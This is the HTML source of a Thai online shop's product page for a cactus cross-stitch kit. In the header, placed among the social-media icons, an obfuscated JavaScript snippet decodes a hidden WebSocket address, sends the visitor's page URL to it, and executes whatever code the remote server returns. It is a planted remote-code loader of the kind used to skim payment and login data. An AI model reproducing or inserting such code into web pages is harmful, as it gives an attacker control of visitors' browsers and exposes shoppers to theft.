n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-2869 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2869" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697292224a024">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697292224a024" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2869" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6972922252214">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6972922252214" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/" itemprop="url" ><span>Cross Stitch Kits with Themes</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" itemprop="url" ><span>เด็กน้อย Sweety's World</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">J-16C : แคคตัสทรงตะบอง ดอกสีชมพู</span></div></nav></div><div id="product-2869" class="entry content-bg entry-content-wrap product type-product post-2869 status-publish first onbackorder product_cat-cross-stitch-kits product_cat-sweetys-world product_tag-cactus-baby product_tag-coryphantha product_tag-cross-stitch product_tag-kid product_tag-305 product_tag-1366 product_tag-1363 product_tag-1373 product_tag-1367 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-2869 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-2869 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-2869" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="2869" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2020/12/J-16C.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="J-16C"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2020/12/J-16C-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="J-16C" data-zoom-image="https://pinnshop.com/wp-content/uploads/2020/12/J-16C.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2020/12/J-16C-465x465.jpg" alt="J-16C" srcset="https://pinnshop.com/wp-content/uploads/2020/12/J-16C-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C.jpg 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">J-16C : แคคตัสทรงตะบอง ดอกสีชมพู</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : แคคตัสทรงตะบองดอกสีชมพู</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช : แคคตัสทรงตะบองสีชมพู</li>
<li>ผ้าครอสติช : 14 CT</li>
<li>ขนาดภาพ : 4.5 นิ้ว X 6 นิ้ว</li>
</ul>
<p>&nbsp;</p>
</div>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%87-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697292225732e">จำนวน J-16C : แคคตัสทรงตะบอง ดอกสีชมพู ชิ้น</label>
	<input
		type="number"
				id="quantity_697292225732e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2869" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">J-16C</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" rel="tag">เด็กน้อย Sweety's World</a></span>
